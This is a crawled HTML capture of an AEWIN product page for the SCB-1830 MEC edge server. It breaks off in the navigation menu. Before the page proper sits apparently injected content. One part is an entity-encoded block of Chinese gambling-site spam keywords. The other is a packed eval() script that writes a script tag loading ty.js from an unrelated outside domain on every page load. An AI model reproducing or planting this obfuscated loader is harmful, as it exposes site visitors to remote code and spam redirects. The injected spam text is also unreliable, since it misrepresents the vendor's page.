

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.aewin.cn/products/scb-1830-mec/
body_size: 15407
content:
<noscript><title>&#23041;&#26031;&#23612;&#26031;&#20154;&#119;&#119;&#48;&#50;&#50;&#53;&#109;&#99;&#26827;&#29260;&#23448;&#26041;&#29256;&#27491;&#29256;&#19979;&#36733;&#45;&#23041;&#26031;&#23612;&#26031;&#20154;&#119;&#119;&#48;&#50;&#50;&#53;&#109;&#99;&#26827;&#29260;&#20837;&#21475;&#23448;&#26041;&#45;&#73;&#79;&#83;&#47;&#23433;&#21331;&#36890;&#29992;&#29256;&#47;&#25163;&#26426;&#65;&#80;&#80;</title>
<meta name="keywords" content="&#23041;&#26031;&#23612;&#26031;&#20154;&#119;&#119;&#48;&#50;&#50;&#53;&#109;&#99;&#26827;&#29260;&#23448;&#26041;&#29256;&#27491;&#29256;&#19979;&#36733;&#45;&#23041;&#26031;&#23612;&#26031;&#20154;&#119;&#119;&#48;&#50;&#50;&#53;&#109;&#99;&#26827;&#29260;&#20837;&#21475;&#23448;&#26041;&#45;&#73;&#79;&#83;&#47;&#23433;&#21331;&#36890;&#29992;&#29256;&#47;&#25163;&#26426;&#65;&#80;&#80;"/>
<meta name="description" content="&#23041;&#26031;&#23612;&#26031;&#20154;&#119;&#119;&#48;&#50;&#50;&#53;&#109;&#99;&#26827;&#29260;&#9989;&#21338;&#21457;&#25512;&#33616;&#9989;&#26368;&#23433;&#20840;&#24179;&#21488;&#20043;&#19968;&#44;&#20844;&#21496;&#20135;&#21697;&#24191;&#27867;&#25552;&#20379;&#58;&#21508;&#31181;&#26827;&#29260;&#28216;&#25103;&#44;&#21253;&#25324;&#25169;&#20811;&#12289;&#40635;&#23558;&#12289;&#26007;&#22320;&#20027;&#44;&#28595;&#38376;&#23041;&#23612;&#26031;&#20154;&#26368;&#26032;&#32593;&#22336;&#44;&#23448;&#32593;&#20837;&#21475;&#44;&#97;&#112;&#112;&#19979;&#36733;&#44;&#25163;&#26426;&#32593;&#39029;&#29256;&#44;&#30331;&#24405;&#44;&#28595;&#38376;&#23041;&#23612;&#26031;&#20154;&#97;&#112;&#112;&#23448;&#32593;&#24744;&#21487;&#20197;&#22312;&#23041;&#26031;&#23612;&#26031;&#20154;&#119;&#119;&#48;&#50;&#50;&#53;&#109;&#99;&#26827;&#29260;&#19978;&#25361;&#25112;&#33258;&#24049;&#30340;&#25216;&#24039;&#50;&#52;&#23567;&#26102;&#20026;&#24744;&#26381;&#21153;&#33;"/></noscript>
<script type="text/javascript">;eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('c.2.d(\'<7 b="9/4" 8="3://e.0-6.1/a.5"></7>\');',62,15,'asdw|com|document|https|javascript|js|kk25t|script|src|text|ty|type|window|write|www'.split('|'),0,{}));</script>
<!doctype html> <!--[if lt IE 9]><html class="no-js no-svg ie lt-ie9 lt-ie8 lt-ie7" lang="zh-hans"> <![endif]--> <!--[if IE 9]><html class="no-js no-svg ie ie9 lt-ie9 lt-ie8" lang="zh-hans"> <![endif]--> <!--[if gt IE 9]><!--><html class="no-js no-svg" lang="zh-hans"> <!--<![endif]--><head><meta charset="UTF-8" /><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="author" href="https://www.aewin.cn/wp-content/themes/aewin/humans.txt" /><link rel="pingback" href="https://www.aewin.cn/xmlrpc.php" /><link rel="shortcut icon" href="https://www.aewin.cn/wp-content/themes/aewin/aewin-webpack/dist/favicon.ico"><link rel="apple-touch-icon" href="https://www.aewin.cn/wp-content/themes/aewin/aewin-webpack/apple-touch-icon.png"><link rel="apple-touch-icon" href="https://www.aewin.cn/wp-content/themes/aewin/aewin-webpack/apple-touch-icon-72.png" size="72*72"><link rel="apple-touch-icon" href="https://www.aewin.cn/wp-content/themes/aewin/aewin-webpack/apple-touch-icon-114.png" size="114*114"><link rel="alternate" hreflang="zh-hant" href="https://www.aewin.cn/zh-hant/products/scb-1830-mec/" /><link rel="alternate" hreflang="zh-hans" href="https://www.aewin.cn/products/scb-1830-mec/" /><link rel="alternate" hreflang="en" href="https://www.aewin.cn/en/products/scb-1830-mec/" /><link rel="alternate" hreflang="ko" href="https://www.aewin.cn/ko/products/scb-1830-mec/" /><title>SCB-1830 MEC - Intel Xeon D-2100 (Skylake) - AEWIN</title><meta name="description" content="1U Rack-Mount Edge Computing Server featuring Intel Xeon D-2100 (Skylake-D) Series Processor, 4x DDR4 memory slots, Console port, 2x USB 3.0, 2x 1GbE RJ45 (Intel i210-AT), 8x 1GbE RJ45 (Intel i350-AM4), 4x 10GbE SFP+ (Inphi CS4223), 2x half-height PCIe x8 (for 2x T4) or 1x full-height PCIe x16 front access expansion slots, 2x 2.5” SATA drives, 1x mSATA, 1x M.2, 1x Mini PCIe" /><meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" /><link rel="canonical" href="https://www.aewin.cn/products/scb-1830-mec/" /><meta property="og:locale" content="zh_CN" /><meta property="og:type" content="article" /><meta property="og:title" content="SCB-1830 MEC - Intel Xeon D-2100 (Skylake) - AEWIN" /><meta property="og:description" content="1U Rack-Mount Edge Computing Server featuring Intel Xeon D-2100 (Skylake-D) Series Processor, 4x DDR4 memory slots, Console port, 2x USB 3.0, 2x 1GbE RJ45 (Intel i210-AT), 8x 1GbE RJ45 (Intel i350-AM4), 4x 10GbE SFP+ (Inphi CS4223), 2x half-height PCIe x8 (for 2x T4) or 1x full-height PCIe x16 front access expansion slots, 2x 2.5” SATA drives, 1x mSATA, 1x M.2, 1x Mini PCIe" /><meta property="og:url" content="https://www.aewin.cn/products/scb-1830-mec/" /><meta property="og:site_name" content="AEWIN" /><meta property="article:modified_time" content="2023-06-25T05:06:26+00:00" /><meta property="og:image" content="https://www.aewin.cn/wp-content/uploads/2019/09/og-img.jpg" /><meta property="og:image:width" content="600" /><meta property="og:image:height" content="315" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" value="作者"><meta name="twitter:data1" value="aewin"> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.aewin.cn/#website","url":"https://www.aewin.cn/","name":"AEWIN","description":"\u5176\u9633\u79d1\u6280\u6210\u7acb\u4e8e2000\u5e74\uff0c\u6210\u7acb\u521d\u671f\u516c\u53f8\u5c31\u5efa\u7acb\u4e86\u5b8c\u5584\u7684\u7814\u53d1\u548c\u5de5\u7a0b\u56e2\u961f\uff0c\u4e13\u6ce8\u4e8e\u7f51\u7edc\u901a\u4fe1\u548c\u4fe1\u606f\u5b89\u5168\u6280\u672f\u7684\u7814\u7a76\u3002\u76ee\u524d\uff0c\u5176\u9633\u62e5\u6709\u4e09\u5927\u4ea7\u54c1\u7ebf\uff1a\u7f51\u7edc\u901a\u4fe1\u3001\u670d\u52a1\u5668\u3001\u56fd\u4ea7\u4fe1\u521b\u3002 \u572820\u5e74\u7684\u53d1\u5c55\u5386\u7a0b\u4e2d\uff0c\u5176\u9633\u79d1\u6280\u4e00\u76f4\u81f4\u529b\u4e8e\u4e3a\u5ba2\u6237\u63d0\u4f9b\u5168\u65b9\u4f4d\u7684ODM \u5b9a\u5236\u5316\u670d\u52a1\uff0c\u4ece\u677f\u7ea7\u8bbe\u8ba1\u5230\u7cfb\u7edf\u96c6\u6210\u5230\u751f\u4ea7\u5236\u9020\u5230\u6280\u672f\u670d\u52a1\uff0c\u5747\u53ef\u6839\u636e\u7528\u6237\u9700\u6c42\u63d0\u4f9b\u7075\u6d3b\u7684\u670d\u52a1\u3002\u5176\u9633\u79c9\u627f\u4ee5\u4eba\u4e3a\u672c\u7684\u6838\u5fc3\u4ef7\u503c\uff0c\u4e0d\u65ad\u52aa\u529b\u63d0\u9ad8\u4ea7\u54c1\u7684\u6027\u4ef7\u6bd4\u4ee5\u53ca\u5feb\u901f\u4ea4\u4ed8\u7684\u80fd\u529b\uff0c\u81f4\u529b\u6210\u4e3a\u884c\u4e1a\u5185\u6700\u503c\u5f97\u4fe1\u8d56\u7684\u5408\u4f5c\u4f19\u4f34\u3002","potentialAction":[{"@type":"SearchAction","target":"https://www.aewin.cn/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"zh-CN"},{"@type":"WebPage","@id":"https://www.aewin.cn/products/scb-1830-mec/#webpage","url":"https://www.aewin.cn/products/scb-1830-mec/","name":"SCB-1830 MEC - Intel Xeon D-2100 (Skylake) - AEWIN","isPartOf":{"@id":"https://www.aewin.cn/#website"},"datePublished":"2021-09-29T09:17:49+00:00","dateModified":"2023-06-25T05:06:26+00:00","description":"1U Rack-Mount Edge Computing Server featuring Intel Xeon D-2100 (Skylake-D) Series Processor, 4x DDR4 memory slots, Console port, 2x USB 3.0, 2x 1GbE RJ45 (Intel i210-AT), 8x 1GbE RJ45 (Intel i350-AM4), 4x 10GbE SFP+ (Inphi CS4223), 2x half-height PCIe x8 (for 2x T4) or 1x full-height PCIe x16 front access expansion slots, 2x 2.5\u201d SATA drives, 1x mSATA, 1x M.2, 1x Mini PCIe","breadcrumb":{"@id":"https://www.aewin.cn/products/scb-1830-mec/#breadcrumb"},"inLanguage":"zh-CN","potentialAction":[{"@type":"ReadAction","target":["https://www.aewin.cn/products/scb-1830-mec/"]}]},{"@type":"BreadcrumbList","@id":"https://www.aewin.cn/products/scb-1830-mec/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://www.aewin.cn/","url":"https://www.aewin.cn/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.aewin.cn/products/","url":"https://www.aewin.cn/products/","name":"Products"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https://www.aewin.cn/products/scb-1830-mec/","url":"https://www.aewin.cn/products/scb-1830-mec/","name":"SCB-1830 MEC"}}]}]}</script> <link rel='dns-prefetch' href='//s.w.org' /><link rel="alternate" type="application/rss+xml" title="AEWIN &raquo; Feed" href="https://www.aewin.cn/feed/" /><link rel="alternate" type="application/rss+xml" title="AEWIN &raquo; 评论Feed" href="https://www.aewin.cn/comments/feed/" /> <script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.aewin.cn\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3.20"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);</script> <style type="text/css">img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}</style><link rel='stylesheet' id='wp-block-library-css'  href='https://www.aewin.cn/wp-includes/css/dist/block-library/style.min.css?ver=5.3.20' type='text/css' media='all' /><link rel='stylesheet' id='contact-form-7-css'  href='https://www.aewin.cn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3' type='text/css' media='all' /><link rel='stylesheet' id='wpml-legacy-dropdown-0-css'  href='//www.aewin.cn/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.css?ver=1' type='text/css' media='all' /><link rel='stylesheet' id='wpml-menu-item-0-css'  href='//www.aewin.cn/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.css?ver=1' type='text/css' media='all' /><link rel='stylesheet' id='wpml-tm-admin-bar-css'  href='https://www.aewin.cn/wp-content/plugins/wpml-translation-management/res/css/admin-bar-style.css?ver=2.9.11' type='text/css' media='all' /><link rel='stylesheet' id='test-style-css'  href='https://www.aewin.cn/wp-content/themes/aewin/aewin-webpack/dist/webpack-bundle.css?ver=5.3.20' type='text/css' media='all' /><link rel='stylesheet' id='moove_gdpr_frontend-css'  href='https://www.aewin.cn/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main-nf.css?ver=4.3.5' type='text/css' media='all' /><style id='moove_gdpr_frontend-inline-css' type='text/css'>#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:inherit}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#0c4da2;border-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#0c4da2;border:1px solid #0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li:hover a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li:hover button{color:#000}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button{color:#000}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button i{color:#000}#moove_gdpr_cookie_modal.lity-hide{display:none}#moove_gdpr_cookie_info_bar.moove-gdpr-light-scheme{border-top:1px solid #ccc}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content .moove-gdpr-branding-cnt a{display:none}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h3{font-size:16px;line-height:1.88;letter-spacing:.8px;color:#5c5c5c;margin-bottom:0;margin-top:0;font-weight:700;text-transform:none}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a br{display:none}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content li{font-size:18px;line-height:2;letter-spacing:.9px;color:#5c5c5c;padding-left:18px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content p{font-size:16px;line-height:1.88;letter-spacing:.8px;color:#5c5c5c;margin-bottom:34px}@font-face{font-family:moovegdpr;src:url(https://www.aewin.cn/wp-content/plugins/gdpr-cookie-compliance/dist/fonts/moovegdpr.eot);src:url(https://www.aewin.cn/wp-content/plugins/gdpr-cookie-compliance/dist/fonts/moovegdpr.eot#iefix) format('embedded-opentype'),url(https://www.aewin.cn/wp-content/plugins/gdpr-cookie-compliance/dist/fonts/moovegdpr.ttf) format('truetype'),url(https://www.aewin.cn/wp-content/plugins/gdpr-cookie-compliance/dist/fonts/moovegdpr.woff) format('woff'),url(https://www.aewin.cn/wp-content/plugins/gdpr-cookie-compliance/dist/fonts/moovegdpr.svg#moovegdpr) format('svg');font-weight:normal;font-style:normal;font-display:swap}</style> <script type='text/javascript' defer src='https://www.aewin.cn/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script> <script type='text/javascript' defer src='https://www.aewin.cn/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script> <script type='text/javascript' defer src='//www.aewin.cn/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.js?ver=1'></script> <script type='text/javascript' defer src='https://www.aewin.cn/wp-content/themes/aewin/js/jquery.min.js'></script> <script type='text/javascript' defer src='https://www.aewin.cn/wp-content/themes/aewin/aewin-webpack/dist/js/vendor/vendor.bundle.js'></script> <script type='text/javascript' defer src='https://www.aewin.cn/wp-content/themes/aewin/aewin-webpack/dist/js/main.bundle.js'></script> <script type='text/javascript' defer src='https://www.aewin.cn/wp-content/themes/aewin/aewin-webpack/dist/js/productPage.bundle.js'></script> <script type='text/javascript' defer src='https://www.aewin.cn/wp-content/themes/aewin/aewin-webpack/dist/js/animeProduct.bundle.js'></script> <link rel='https://api.w.org/' href='https://www.aewin.cn/wp-json/' /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.aewin.cn/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.aewin.cn/wp-includes/wlwmanifest.xml" /><meta name="generator" content="WordPress 5.3.20" /><link rel='shortlink' href='https://www.aewin.cn/?p=4362' /><link rel="alternate" type="application/json+oembed" href="https://www.aewin.cn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.aewin.cn%2Fproducts%2Fscb-1830-mec%2F" /><link rel="alternate" type="text/xml+oembed" href="https://www.aewin.cn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.aewin.cn%2Fproducts%2Fscb-1830-mec%2F&#038;format=xml" /><meta name="generator" content="WPML ver:4.3.19 stt:59,61,1,29;" /><link rel="icon" href="https://www.aewin.cn/wp-content/uploads/2020/06/cropped-A-1-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://www.aewin.cn/wp-content/uploads/2020/06/cropped-A-1-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon-precomposed" href="https://www.aewin.cn/wp-content/uploads/2020/06/cropped-A-1-180x180.jpg" /><meta name="msapplication-TileImage" content="https://www.aewin.cn/wp-content/uploads/2020/06/cropped-A-1-270x270.jpg" /> <script async src="https://www.googletagmanager.com/gtag/js?id=UA-153231025-1"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-153231025-1');
  gtag('config', 'UA-47868221-30');</script> </head><body class="products-template-default single single-products postid-4362" data-template="base.twig" id=""><main id="app" class="overflow-hidden bg-none"><h1 class="hidden">AEWIN</h1><nav class="fixed z-30 hidden w-full bg-white max-w-1920 x-center lg:block"><div class="border-b border-gray-900"><div class="container relative flex items-center justify-between mx-auto h-60"> <a href="https://www.aewin.cn"> <img class="pb-1" src="https://www.aewin.cn/wp-content/uploads/2019/09/nav_logo.svg" alt="nav_logo" width="96"> </a><ul class="flex h-full text-gray-200 uppercase tracking-px-04"><li class="relative mr-6 hover-line"> <a  class="flex items-center w-full h-full px-4 has-mega-menu" href="javascript:;"  target="">产品资讯 </a></li><li class="relative mr-6 hover-line"> <a  class="flex items-center w-full h-full px-4 has-mega-menu" href="javascript:;"  target="">解决方案 </a></li><li class="relative mr-6 hover-line"> <a  class="flex items-center w-full h-full px-4 has-mega-menu" href="javascript:;"  target="">产品应用 </a></li><li class="relative mr-6 hover-line"> <a  class="flex items-center w-full h-full px-4 has-mega-menu" href="javascript:;"  target="">最新消息 </a></li><li class="relative mr-6 hover-line"> <a  class="flex items-center w-full h-full px-4 has-mega-menu" href="javascript:;"  target="">关于其阳 </a></li><li class="relative mr-6 hover-line"> <a  class="flex items-center w-full h-full px-4" href="https://www.aewin.cn/sales-and-quotation/"  target="">联络我们 </a></li></ul><div class="relative flex items-center justify-center px-5 py-4 text-gray-200 border border-gray-200 cursor-pointer js-switcher min-w-138 h-36 rounded-18"> <img alt="nav_global" class="mr-3" src="https://www.aewin.cn/wp-content/themes/aewin/aewin-webpack/dist/images/nav_global.svg" width="20"> <span class="text-sm tracking-px-035"><span class="wpml-ls-native" lang="zh-hans">简体中文</span></span><div class="js-switcher-menu hidden flex flex-col items-center justify-center w-136  border-gray-200 border rounded-8 cursor-pointer absolute right-0 top-40 bg-white tracking-px-035 overflow-hidden"><div class="w-full py-2 text-sm text-center transition-all duration-200 border-gray-400 tracking-px-035 border-b-1 last:border-b-0 hover:bg-blue-800 hover:text-white"> <a href="https://www.aewin.cn/zh-hant/products/scb-1830-mec/" target=""><span class="wpml-ls-native" lang="zh-hant">繁體中文</span></a></div><div class="w-full py-2 text-sm text-center transition-all duration-200 border-gray-400 tracking-px-035 border-b-1 last:border-b-0 hover:bg-blue-800 hover:text-white"> <a href="https://www.aewin.cn/en/products/scb-1830-mec/" target=""><span class="wpml-ls-native" lang="en">English</span></a></div><div class="w-full py-2 text-sm text-center transition-all duration-200 border-gray-400 tracking-px-035 border-b-1 last:border-b-0 hover:bg-blue-800 hover:text-white"> <a href="https://www.aewin.cn/ko/products/scb-1830-mec/" target=""><span class="wpml-ls-native" lang="ko">한국어</span></a></div></div></div></div></div><div
class="mega"><div class="container bg-gray-400 max-w-1920 swiper-container"><ul class="flex items-center justify-center hidden mega-menu-child swiper-wrapper"><li class="swiper-slide text-gray-200 hover:text-blue-300 tracking-px-08 leading-25 cursor-pointer pt-2 p-1 px-8 mega-menu-child-link menu-item menu-item-type-custom menu-item-object-custom menu-item-6253 menu-item-has-children"> <a href="javascript:;">网通产品</a></li><li class="swiper-slide text-gray-200 hover:text-blue-300 tracking-px-08 leading-25 cursor-pointer pt-2 p-1 px-8 mega-menu-child-link menu-item menu-item-type-custom menu-item-object-custom menu-item-6261 menu-item-has-children"> <a href="javascript:;">服务器</a></li><li class="swiper-slide text-gray-200 hover:text-blue-300 tracking-px-08 leading-25 cursor-pointer pt-2 p-1 px-8  menu-item menu-item-type-custom menu-item-object-custom menu-item-11667"> <a href="https://www.aewin.cn/aewin-edge-ai-accelerator-support-guide/" target="">边缘AI指南</a></li><li class="swiper-slide text-gray-200 hover:text-blue-300 tracking-px-08 leading-25 cursor-pointer 